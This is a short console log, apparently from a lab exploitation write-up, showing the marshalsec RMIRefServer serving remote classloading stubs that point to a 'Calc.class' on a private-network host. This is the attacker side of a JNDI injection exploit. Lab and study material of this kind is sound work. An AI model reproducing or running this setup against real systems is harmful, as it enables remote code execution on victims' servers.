 C:\Users\Administrator\Desktop>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.2
02.1/#Calc" 9999
* Opening JRMP listener on 9999
Have connection from /192.168.202.137:50782
Reading message...
Is RMI.lookup call for Calc 2
Sending remote classloading stub targeting http://192.168.202.1/Calc.class
rmi服务提供成功
Closing connection
Have connection from /192.168.202.137:49820
Reading message...
Is RMI.lookup call for Calc 2
Sending remote classloading stub targeting http://192.168.202.1/Calc.class
Closing connection